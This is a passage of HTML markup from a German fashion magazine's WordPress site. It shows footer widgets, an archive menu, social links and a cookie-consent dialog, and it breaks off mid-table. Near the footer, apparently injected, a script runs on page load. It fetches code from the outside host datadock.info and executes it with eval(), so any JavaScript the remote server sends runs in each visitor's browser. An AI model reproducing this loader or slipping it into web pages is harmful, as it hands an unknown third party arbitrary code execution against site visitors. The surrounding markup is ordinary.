                            <h4 class="widget-post-title">
                                <a href="https://blonde.de/style/fashion/the-pause">
                                    Editorial: The Pause                                </a>
                            </h4>
                        </div>
                    </div>

                
                    <div class="clearfix widget-post-item">
                        <figure class="entry-image">
                            <a href="https://blonde.de/archiv/lifestyle/musik/natalie-jane">
                                                            <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2025/10/Design-ohne-Titel-7-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2025/10/Design-ohne-Titel-7-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2025/10/Design-ohne-Titel-7-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2025/10/Design-ohne-Titel-7-570x381.jpg 570w" sizes="(max-width: 370px) 100vw, 370px" />                                                        </a>
                        </figure>
                        
                        <div class="widget-post-details">
                             
                            <a class="widget-post-category" href="https://blonde.de/category/archiv/lifestyle/interview">Interview</a>

                            <h4 class="widget-post-title">
                                <a href="https://blonde.de/archiv/lifestyle/musik/natalie-jane">
                                    Natalie Jane im Interview: „The world I didn’t want“                                </a>
                            </h4>
                        </div>
                    </div>

                
                    <div class="clearfix widget-post-item">
                        <figure class="entry-image">
                            <a href="https://blonde.de/style/bold-brave-beautiful-zoe-wees-definiert-streetstyle-neu-mit-about-you">
                                                            <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2025/10/FIVE-STAR-GIRL_ABOUT-YOU_AW25_Campaign_14-scaled-1-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2025/10/FIVE-STAR-GIRL_ABOUT-YOU_AW25_Campaign_14-scaled-1-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2025/10/FIVE-STAR-GIRL_ABOUT-YOU_AW25_Campaign_14-scaled-1-1024x683.jpg 1024w, https://blonde.de/wp-content/uploads/2025/10/FIVE-STAR-GIRL_ABOUT-YOU_AW25_Campaign_14-scaled-1-2048x1366.jpg 2048w, https://blonde.de/wp-content/uploads/2025/10/FIVE-STAR-GIRL_ABOUT-YOU_AW25_Campaign_14-scaled-1-768x512.jpg 768w, https://blonde.de/wp-content/uploads/2025/10/FIVE-STAR-GIRL_ABOUT-YOU_AW25_Campaign_14-scaled-1-1536x1025.jpg 1536w, https://blonde.de/wp-content/uploads/2025/10/FIVE-STAR-GIRL_ABOUT-YOU_AW25_Campaign_14-scaled-1-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2025/10/FIVE-STAR-GIRL_ABOUT-YOU_AW25_Campaign_14-scaled-1-570x380.jpg 570w, https://blonde.de/wp-content/uploads/2025/10/FIVE-STAR-GIRL_ABOUT-YOU_AW25_Campaign_14-scaled-1-770x514.jpg 770w, https://blonde.de/wp-content/uploads/2025/10/FIVE-STAR-GIRL_ABOUT-YOU_AW25_Campaign_14-scaled-1-1170x781.jpg 1170w, https://blonde.de/wp-content/uploads/2025/10/FIVE-STAR-GIRL_ABOUT-YOU_AW25_Campaign_14-scaled-1-869x580.jpg 869w" sizes="(max-width: 370px) 100vw, 370px" />                                                        </a>
                        </figure>
                        
                        <div class="widget-post-details">
                             
                            <a class="widget-post-category" href="https://blonde.de/category/style/fashion">Fashion</a>

                            <h4 class="widget-post-title">
                                <a href="https://blonde.de/style/bold-brave-beautiful-zoe-wees-definiert-streetstyle-neu-mit-about-you">
                                    Bold, Brave, Beautiful – Zoe Wees definiert Streetstyle neu mit ABOUT YOU                                </a>
                            </h4>
                        </div>
                    </div>

                 
                
                                
            </div>

            </div><div id="archives-3" class="widget widget_archive"><h3>Archiv</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://blonde.de/2025/10'> Oktober 2025 &nbsp;(5)</option>
	<option value='https://blonde.de/2025/09'> September 2025 &nbsp;(5)</option>
	<option value='https://blonde.de/2025/08'> August 2025 &nbsp;(3)</option>
	<option value='https://blonde.de/2025/07'> Juli 2025 &nbsp;(3)</option>
	<option value='https://blonde.de/2025/06'> Juni 2025 &nbsp;(1)</option>
	<option value='https://blonde.de/2025/05'> Mai 2025 &nbsp;(1)</option>
	<option value='https://blonde.de/2025/04'> April 2025 &nbsp;(3)</option>
	<option value='https://blonde.de/2025/03'> März 2025 &nbsp;(3)</option>
	<option value='https://blonde.de/2025/02'> Februar 2025 &nbsp;(7)</option>
	<option value='https://blonde.de/2025/01'> Januar 2025 &nbsp;(2)</option>
	<option value='https://blonde.de/2024/12'> Dezember 2024 &nbsp;(5)</option>
	<option value='https://blonde.de/2024/11'> November 2024 &nbsp;(6)</option>
	<option value='https://blonde.de/2024/10'> Oktober 2024 &nbsp;(22)</option>
	<option value='https://blonde.de/2024/09'> September 2024 &nbsp;(4)</option>
	<option value='https://blonde.de/2024/08'> August 2024 &nbsp;(1)</option>
	<option value='https://blonde.de/2024/07'> Juli 2024 &nbsp;(2)</option>
	<option value='https://blonde.de/2024/06'> Juni 2024 &nbsp;(3)</option>
	<option value='https://blonde.de/2024/05'> Mai 2024 &nbsp;(4)</option>
	<option value='https://blonde.de/2024/04'> April 2024 &nbsp;(1)</option>
	<option value='https://blonde.de/2024/03'> März 2024 &nbsp;(4)</option>
	<option value='https://blonde.de/2024/02'> Februar 2024 &nbsp;(4)</option>
	<option value='https://blonde.de/2023/12'> Dezember 2023 &nbsp;(7)</option>
	<option value='https://blonde.de/2023/11'> November 2023 &nbsp;(4)</option>
	<option value='https://blonde.de/2023/10'> Oktober 2023 &nbsp;(4)</option>
	<option value='https://blonde.de/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://blonde.de/2023/07'> Juli 2023 &nbsp;(3)</option>
	<option value='https://blonde.de/2023/06'> Juni 2023 &nbsp;(1)</option>
	<option value='https://blonde.de/2023/05'> Mai 2023 &nbsp;(2)</option>
	<option value='https://blonde.de/2023/03'> März 2023 &nbsp;(1)</option>
	<option value='https://blonde.de/2023/02'> Februar 2023 &nbsp;(1)</option>
	<option value='https://blonde.de/2023/01'> Januar 2023 &nbsp;(3)</option>
	<option value='https://blonde.de/2022/12'> Dezember 2022 &nbsp;(1)</option>
	<option value='https://blonde.de/2022/11'> November 2022 &nbsp;(3)</option>
	<option value='https://blonde.de/2022/10'> Oktober 2022 &nbsp;(3)</option>
	<option value='https://blonde.de/2022/09'> September 2022 &nbsp;(4)</option>
	<option value='https://blonde.de/2022/08'> August 2022 &nbsp;(5)</option>
	<option value='https://blonde.de/2022/07'> Juli 2022 &nbsp;(5)</option>
	<option value='https://blonde.de/2022/06'> Juni 2022 &nbsp;(6)</option>
	<option value='https://blonde.de/2022/05'> Mai 2022 &nbsp;(7)</option>
	<option value='https://blonde.de/2022/04'> April 2022 &nbsp;(3)</option>
	<option value='https://blonde.de/2022/02'> Februar 2022 &nbsp;(6)</option>
	<option value='https://blonde.de/2022/01'> Januar 2022 &nbsp;(5)</option>
	<option value='https://blonde.de/2021/12'> Dezember 2021 &nbsp;(7)</option>
	<option value='https://blonde.de/2021/11'> November 2021 &nbsp;(6)</option>
	<option value='https://blonde.de/2021/10'> Oktober 2021 &nbsp;(7)</option>
	<option value='https://blonde.de/2021/09'> September 2021 &nbsp;(6)</option>
	<option value='https://blonde.de/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://blonde.de/2021/07'> Juli 2021 &nbsp;(10)</option>
	<option value='https://blonde.de/2021/06'> Juni 2021 &nbsp;(8)</option>
	<option value='https://blonde.de/2021/05'> Mai 2021 &nbsp;(10)</option>
	<option value='https://blonde.de/2021/04'> April 2021 &nbsp;(9)</option>
	<option value='https://blonde.de/2021/03'> März 2021 &nbsp;(10)</option>
	<option value='https://blonde.de/2021/02'> Februar 2021 &nbsp;(9)</option>
	<option value='https://blonde.de/2021/01'> Januar 2021 &nbsp;(6)</option>
	<option value='https://blonde.de/2020/12'> Dezember 2020 &nbsp;(9)</option>
	<option value='https://blonde.de/2020/11'> November 2020 &nbsp;(6)</option>
	<option value='https://blonde.de/2020/10'> Oktober 2020 &nbsp;(3)</option>
	<option value='https://blonde.de/2020/09'> September 2020 &nbsp;(11)</option>
	<option value='https://blonde.de/2020/08'> August 2020 &nbsp;(8)</option>
	<option value='https://blonde.de/2020/07'> Juli 2020 &nbsp;(5)</option>
	<option value='https://blonde.de/2020/06'> Juni 2020 &nbsp;(4)</option>
	<option value='https://blonde.de/2020/05'> Mai 2020 &nbsp;(9)</option>
	<option value='https://blonde.de/2020/04'> April 2020 &nbsp;(11)</option>
	<option value='https://blonde.de/2020/03'> März 2020 &nbsp;(10)</option>
	<option value='https://blonde.de/2020/02'> Februar 2020 &nbsp;(14)</option>
	<option value='https://blonde.de/2020/01'> Januar 2020 &nbsp;(14)</option>
	<option value='https://blonde.de/2019/12'> Dezember 2019 &nbsp;(21)</option>
	<option value='https://blonde.de/2019/11'> November 2019 &nbsp;(17)</option>
	<option value='https://blonde.de/2019/10'> Oktober 2019 &nbsp;(12)</option>
	<option value='https://blonde.de/2019/09'> September 2019 &nbsp;(4)</option>
	<option value='https://blonde.de/2019/08'> August 2019 &nbsp;(9)</option>
	<option value='https://blonde.de/2019/07'> Juli 2019 &nbsp;(9)</option>
	<option value='https://blonde.de/2019/06'> Juni 2019 &nbsp;(10)</option>
	<option value='https://blonde.de/2019/05'> Mai 2019 &nbsp;(15)</option>
	<option value='https://blonde.de/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://blonde.de/2019/03'> März 2019 &nbsp;(8)</option>
	<option value='https://blonde.de/2019/02'> Februar 2019 &nbsp;(4)</option>
	<option value='https://blonde.de/2019/01'> Januar 2019 &nbsp;(4)</option>
	<option value='https://blonde.de/2018/12'> Dezember 2018 &nbsp;(7)</option>
	<option value='https://blonde.de/2018/11'> November 2018 &nbsp;(11)</option>
	<option value='https://blonde.de/2018/10'> Oktober 2018 &nbsp;(9)</option>
	<option value='https://blonde.de/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://blonde.de/2018/08'> August 2018 &nbsp;(13)</option>
	<option value='https://blonde.de/2018/07'> Juli 2018 &nbsp;(15)</option>
	<option value='https://blonde.de/2018/06'> Juni 2018 &nbsp;(22)</option>
	<option value='https://blonde.de/2018/03'> März 2018 &nbsp;(1)</option>
	<option value='https://blonde.de/2018/01'> Januar 2018 &nbsp;(1)</option>
	<option value='https://blonde.de/2017/11'> November 2017 &nbsp;(2)</option>
	<option value='https://blonde.de/2017/10'> Oktober 2017 &nbsp;(26)</option>
	<option value='https://blonde.de/2017/09'> September 2017 &nbsp;(12)</option>
	<option value='https://blonde.de/2017/08'> August 2017 &nbsp;(30)</option>
	<option value='https://blonde.de/2017/07'> Juli 2017 &nbsp;(30)</option>
	<option value='https://blonde.de/2017/06'> Juni 2017 &nbsp;(25)</option>
	<option value='https://blonde.de/2017/05'> Mai 2017 &nbsp;(21)</option>
	<option value='https://blonde.de/2017/04'> April 2017 &nbsp;(23)</option>
	<option value='https://blonde.de/2017/03'> März 2017 &nbsp;(43)</option>
	<option value='https://blonde.de/2017/02'> Februar 2017 &nbsp;(30)</option>
	<option value='https://blonde.de/2017/01'> Januar 2017 &nbsp;(43)</option>
	<option value='https://blonde.de/2016/12'> Dezember 2016 &nbsp;(41)</option>
	<option value='https://blonde.de/2016/11'> November 2016 &nbsp;(71)</option>
	<option value='https://blonde.de/2016/10'> Oktober 2016 &nbsp;(52)</option>
	<option value='https://blonde.de/2016/09'> September 2016 &nbsp;(47)</option>
	<option value='https://blonde.de/2016/08'> August 2016 &nbsp;(63)</option>
	<option value='https://blonde.de/2016/07'> Juli 2016 &nbsp;(47)</option>
	<option value='https://blonde.de/2016/06'> Juni 2016 &nbsp;(40)</option>
	<option value='https://blonde.de/2016/05'> Mai 2016 &nbsp;(36)</option>
	<option value='https://blonde.de/2016/04'> April 2016 &nbsp;(35)</option>
	<option value='https://blonde.de/2016/03'> März 2016 &nbsp;(37)</option>
	<option value='https://blonde.de/2016/02'> Februar 2016 &nbsp;(46)</option>
	<option value='https://blonde.de/2016/01'> Januar 2016 &nbsp;(33)</option>
	<option value='https://blonde.de/2015/12'> Dezember 2015 &nbsp;(31)</option>
	<option value='https://blonde.de/2015/11'> November 2015 &nbsp;(20)</option>
	<option value='https://blonde.de/2015/10'> Oktober 2015 &nbsp;(41)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div>        </div><!-- #first .widget-area -->
            
                <div class="widget-area widget-area-2" role="complementary">
            <div id="ti-about-site-5" class="widget widget_ti-about-site"><h3>Magazin</h3><div class=" social-center"><p><a href="https://blonde.de/magazin"><img src="https://blonde.de/wp-content/uploads/2024/09/BLONDE-Cover-GIF.gif" alt="Blonde-Magazin" width="300"></a><br />
</a></p>
<p class="about-sidebar" style="text-align: justify;">Das BLONDE Magazin erscheint einmal im Jahr, gefüllt mit Reportagen, Interviews, Modestrecken und News aus den Bereichen Fashion, Culture, Beauty und Movement. Die aktuelle Ausgabe ist ab sofort im Handel erhältlich.</p>
<style>#issue:hover{color:#585b61;}</style>
<p><a id="issue" style="font-family: Oswald;font-weight:bold;text-decoration:none;" href="https://blonde.de/magazin">Zur aktuellen Issue</a></p>
</div><ul class="social social-center clearfix"></ul></div>        </div><!-- #second .widget-area -->
            
                <div class="widget-area widget-area-3" role="complementary">
            <div id="ti-about-site-4" class="widget widget_ti-about-site"><h3>Follow Us</h3><img src="http://blonde.de/wp-content/uploads/2018/02/logo_white_large.png" alt="BLONDE MAGAZINE" /><ul class="social social-center clearfix"><li><a href="https://www.facebook.com/BlondeMag/" aria-hidden="true" class="icomoon-facebook" target="_blank"></a></li><li><a href="https://www.pinterest.de/BLONDEmag/" aria-hidden="true" class="icomoon-pinterest" target="_blank"></a></li><li><a href="http://blondemag.tumblr.com/" aria-hidden="true" class="icomoon-tumblr" target="_blank"></a></li><li><a href="https://www.instagram.com/blondemagazine/" aria-hidden="true" class="icomoon-instagram" target="_blank"></a></li></ul></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-14040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14040"><a href="https://blonde.de/magazin">Magazin</a></li>
<li id="menu-item-18717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18717"><a href="https://www.meine-zeitschrift.de/blonde-1-2024.html">Online Bestellen</a></li>
<li id="menu-item-18718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18718"><a href="https://www.united-kiosk.de/zeitschriften/frauen/blonde+-+epaper-ebinr_2108749.html">ePaper</a></li>
<li id="menu-item-16802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16802"><a href="https://blonde.de/team">Team</a></li>
<li id="menu-item-14041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14041"><a href="https://blonde.de/kontakt">Kontakt</a></li>
<li id="menu-item-14042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14042"><a href="https://blonde.de/impressum">Impressum</a></li>
<li id="menu-item-19001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-19001"><a href="https://blonde.de/datenschutz">Datenschutzerklärung</a></li>
<li id="menu-item-19090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19090"><a href="https://blonde.de/sitemap">Sitemap</a></li>
</ul></div></div>        </div><!-- #third .widget-area -->
            </div><!-- #supplementary -->
</div>            
            <div class="copyright">
                <div class="wrapper">
                	<div class="grids">
                        <div class="grid-10">
                            Copyright © 2022 BLONDE                        </div>
                        <div class="grid-2">
                            <a href="#" class="alignright back-top">Back to top <i class="icomoon-chevron-left"></i></a>
                        </div>
                    </div>
                </div>
            </div>
            
        </footer><!-- #footer -->
    </div><!-- .site-content -->
</section><!-- #site -->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://blonde.de/wp-admin/admin-ajax.php";
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="top-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription">Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</p>

                                                                    <ul>
                                                                                <li>
                                                <label class="_brlbs-checkbox">
                                                    Essenziell                                                    <input
                                                        id="checkbox-essential"
                                                        tabindex="0"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="essential"
                                                         checked                                                         disabled                                                        data-borlabs-cookie-checkbox
                                                    >
                                                    <span class="_brlbs-checkbox-indicator"></span>
                                                </label>
                                            </li>
                                                                                    <li>
                                                <label class="_brlbs-checkbox">
                                                    Marketing                                                    <input
                                                        id="checkbox-marketing"
                                                        tabindex="0"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="marketing"
                                                         checked                                                                                                                data-borlabs-cookie-checkbox
                                                    >
                                                    <span class="_brlbs-checkbox-indicator"></span>
                                                </label>
                                            </li>
                                                                                    <li>
                                                <label class="_brlbs-checkbox">
                                                    Externe Medien                                                    <input
                                                        id="checkbox-external-media"
                                                        tabindex="0"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="external-media"
                                                         checked                                                                                                                data-borlabs-cookie-checkbox
                                                    >
                                                    <span class="_brlbs-checkbox-indicator"></span>
                                                </label>
                                            </li>
                                                                            </ul>
                                
                                                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                    </p>

                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-accept
                                        >
                                            Speichern                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Individuelle Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://blonde.de/datenschutz" tabindex="0" role="button">
                                            Datenschutzerklärung und Cookie-Details                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://blonde.de/impressum" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    
                    <div class="col-12">
                        <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>

                        <p id="CookiePrefDescription">
                            Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>
                                </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                                                                                        <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-essential" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span >
                                        </label>

                                        <div class="w-25 text-right">
                                                                                    </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="essential"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Cookie-Informationen anzeigen                                                </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Cookie-Informationen ausblenden                                                </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="essential"
                                    >
                                                                                    <table>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-borlabs-cookie">
                                                            Borlabs Cookie                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Eigentümer dieser Website</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                    </tr>
                                                
                                                
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>borlabs-cookie</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>1 Jahr</td>
                                                    </tr>
                                                                                            </table>
                                                                            </div>
                                </div>
                                                                                                                                                                    <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-marketing" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">Marketing (1)</span >
                                        </label>

                                        <div class="w-25 text-right">
                                                                                            <label class="_brlbs-btn-switch">
                                                    <input
                                                        tabindex="0"
                                                        id="borlabs-cookie-group-marketing"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="marketing"
                                                         checked                                                        data-borlabs-cookie-switch
                                                    />
                                                    <span class="_brlbs-slider"></span>
                                                    <span
                                                        class="_brlbs-btn-switch-status"
                                                        data-active="An"
                                                        data-inactive="Aus">
                                                    </span>
                                                </label>
                                                                                    </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Marketing-Cookies werden von Drittanbietern oder Publishern verwendet, um personalisierte Werbung anzuzeigen. Sie tun dies, indem sie Besucher über Websites hinweg verfolgen.</p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="marketing"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Cookie-Informationen anzeigen                                                </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Cookie-Informationen ausblenden                                                </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="marketing"
                                    >
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-adspirit"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="marketing"
                                                                    name="cookies[marketing][]"
                                                                    value="adspirit"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-adspirit">
                                                            Adspirit                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>AdSpirit GmbH</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Ausspielen von Werbebannern</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="http://pulse.adspirit.de/privacy.php?lang=0"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                http://pulse.adspirit.de/privacy.php?lang=0                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>*adspirit.de*, http://pulse.adspirit.de*, https://pulse.adspirit.de*</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>pulseudc_*, pulsecjloc, pulsetwloc, pulsertpgy*, pulseoptsiteconv_*, pulseoptsite_*, pulsesalesfunnel_*, pulsesalesfunnel_*_user, pulseuxid</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>30 Tage</td>
                                                    </tr>
                                                                                            </table>
                                                                            </div>
                                </div>
                                                                                                                <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-external-media" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (7)</span >
                                        </label>

                                        <div class="w-25 text-right">
                                                                                            <label class="_brlbs-btn-switch">
                                                    <input
                                                        tabindex="0"
                                                        id="borlabs-cookie-group-external-media"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="external-media"
                                                         checked                                                        data-borlabs-cookie-switch
                                                    />
                                                    <span class="_brlbs-slider"></span>
                                                    <span
                                                        class="_brlbs-btn-switch-status"
                                                        data-active="An"
                                                        data-inactive="Aus">
                                                    </span>
                                                </label>
                                                                                    </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="external-media"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Cookie-Informationen anzeigen                                                </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Cookie-Informationen ausblenden                                                </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="external-media"
                                    >
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-facebook"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="facebook"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-facebook">
                                                            Facebook                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Facebook</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://www.facebook.com/privacy/explanation"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://www.facebook.com/privacy/explanation                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.facebook.com</td>
                                                    </tr>
                                                
                                                
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
